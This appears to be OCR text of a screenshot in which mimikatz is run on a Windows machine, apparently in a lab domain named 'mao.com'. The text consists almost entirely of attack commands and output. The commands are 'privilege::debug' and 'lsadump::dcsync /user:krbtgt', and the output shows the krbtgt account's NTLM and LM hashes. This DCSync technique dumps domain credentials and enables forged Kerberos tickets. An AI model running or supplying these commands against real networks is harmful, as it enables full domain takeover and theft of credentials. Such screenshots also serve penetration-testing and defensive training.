 mimikatz 2.1.1 x64 (oe.eo)
回收站
mimikatz....
mimikatz....
C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'mao.com' will be the domain
[DC] 'AD.mao.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2023/2/15 9:27:37
Object Security ID   : S-1-5-21-863777703-696496247-1862912240-502
Object Relative ID   : 502
Credentials:
Hash NTLM: e798fdc7ba810c372ef7bffcdc8f2d13
ntlm- 0: e798fdc7ba810c372ef7bffcdc8f2d13
lm  - 0: bd76afb6a7e94e9627b72cf04905fb4d